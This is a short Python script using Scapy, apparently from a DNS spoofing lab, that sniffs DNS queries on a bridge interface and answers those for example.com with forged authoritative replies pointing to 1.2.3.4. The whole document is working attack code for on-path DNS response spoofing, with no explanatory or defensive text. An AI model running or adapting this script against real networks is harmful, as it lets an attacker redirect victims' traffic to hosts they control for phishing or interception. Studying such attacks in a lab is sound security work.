 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
        print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
        udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2.3.4', ttl=259200) # Create an
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qdcount=1, qr=1, ancount=1, an=Anssec)
        spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
        send(spoofpkt)
myFilter = "udp and dst port 53" # Set the filter
pkt=sniff(iface='br-52419a9682bd', filter=myFilter, prn=spoof_dns)